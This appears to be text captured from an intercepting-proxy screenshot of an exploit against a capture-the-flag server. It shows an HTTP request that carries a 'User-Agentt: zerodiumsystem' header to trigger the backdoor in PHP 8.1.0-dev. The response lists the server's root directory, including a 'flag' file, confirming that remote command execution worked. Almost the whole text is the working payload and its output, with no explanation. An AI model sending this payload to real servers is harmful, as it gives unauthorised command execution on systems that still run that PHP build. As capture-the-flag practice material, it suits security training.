 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge.qsnctf.com:31361
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 User-Agentt:zerodiumsystem("ls /");
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:31361
3 Date: Fri, 01 Mar 2024 08:33:50 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 bin
9 boot
10 dev
11 etc
12 files
13 flag
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 <!DOCTYPE html>